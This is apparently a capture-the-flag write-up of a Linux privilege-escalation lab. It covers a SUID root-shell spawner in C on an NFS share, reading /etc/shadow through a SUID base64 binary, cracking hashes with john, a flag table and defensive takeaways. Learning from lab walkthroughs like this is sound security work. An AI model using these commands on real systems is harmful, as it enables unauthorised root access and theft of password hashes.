
#include <unistd.h>
#include <stdlib.h>

int main()
{
    setgid(0);
    setuid(0);
    system("/bin/bash");
    return 0;
}
 A minimal SUID shell-spawner: drop to GID/UID 0, then hand back a shell.
gcc exploit.c -o exploit -w
chmod +s exploit
ls -l

Switching back to the target's own view of /tmp confirms the files landed correctly:
cd /tmp
ls -la


The first run failed with a glibc version mismatch between the Kali build environment and the older target:
./exploit

Recompiling statically solves that portability problem:
gcc exploit.c -o exploit -w -static
chmod +s exploit
ls -la
./exploit
whoami
id
find / -name flag7.txt
cat /home/matt/flag7.txt

flag7.txt: THM-89384012
Capstone Challenge
The room finishes with a capstone task that drops the hand-holding: no hints about which technique to use, just SSH access as the user leonard and an instruction to escalate.
sudo -l
 No sudo rights for
 leonard, so that avenue is closed.A SUID/SGID sweep, on the second pass, turns up our old friend:
find / -type f -perm -04000 -ls 2>/dev/null

/usr/bin/base64 is SUID again - the same trick from earlier in the room applies here.ls
base64 /home/rootflag/flag2.txt | base64 --decode

Capstone flag2.txt: THM-168824782390238
The first flag proved more stubborn. Reconnaissance turned up nothing pointing directly at flag1.txt, so the next move was to use the same SUID base64 trick to dump password hashes from /etc/shadow for both root and the other local user, missy, and try cracking them offline:
base64 /etc/shadow | base64 --decode


root's hash didn't crack against rockyou.txt in a reasonable time, so that attempt was abandoned:
john --wordlist=/usr/share/wordlists/rockyou.txt root_hash.txt

missy's hash, however, cracked almost instantly:
john --wordlist=/usr/share/wordlists/rockyou.txt missy_hash.txt

missy's password turned out to be Password1 - the same weak password reused elsewhere in the room.su missy
find / -name "flag1.txt" 2>/dev/null
cat /home/missy/Documents/flag1.txt

Capstone flag1.txt: THM-42828719920544
Flags Captured
| Flag | Value | Technique |
|---|---|---|
| flag1.txt | THM-28392872729920 | Kernel exploit - overlayfs (CVE-2015-1328) |
| flag2.txt | THM-402028394 | Sudo rights abuse - find via GTFOBins |
| flag3.txt | THM-3847834 | SUID abuse - base64 |
| flag4.txt | THM-9349843 | Linux capabilities - vim (cap_setuid) |
| flag5.txt | THM-383000283 | Cron job hijack - backup.sh |
| flag6.txt | THM-736628929 | $PATH hijacking - /home/murdoch |
| flag7.txt | THM-89384012 | NFS misconfiguration - no_root_squash |
| Capstone flag2.txt | THM-168824782390238 | SUID abuse - base64 |
| Capstone flag1.txt | THM-42828719920544 | Cracked password (missy) |
Note: in the capstone challenge,
root's password hash could not be cracked within a reasonable time usingrockyou.txt, so full root access on that particular machine wasn't achieved through password cracking. Both capstone flags were obtained through the SUIDbase64trick and through compromising the secondary usermissyinstead.
Key Takeaways
- Enumerate before you exploit. Hostname, kernel version,
sudo -l, SUID/SGID binaries, capabilities, cron jobs,$PATH, and NFS exports are all cheap to check and frequently reveal the way in. - Outdated kernels are still a real risk. A box running a three-year-old kernel with a public, weaponised exploit is a single
wgetandgccaway from full compromise. - GTFOBins should be a reflex. Any time
sudo -l, a SUID bit, or a Linux capability points at a binary you don't immediately recognise as dangerous, check GTFOBins before moving on. - Anything a privileged process reads, writes, or executes is an attack surface - cron scripts,
$PATH-resolved binaries, and writable NFS shares all reduce to the same underlying idea: if we can control input that root will trust, we control root. - Weak, reused passwords undermine every other control.
Password1cracked in seconds and was reused across at least two separate accounts in this room - a timely reminder of how much damage credential reuse causes in the real world.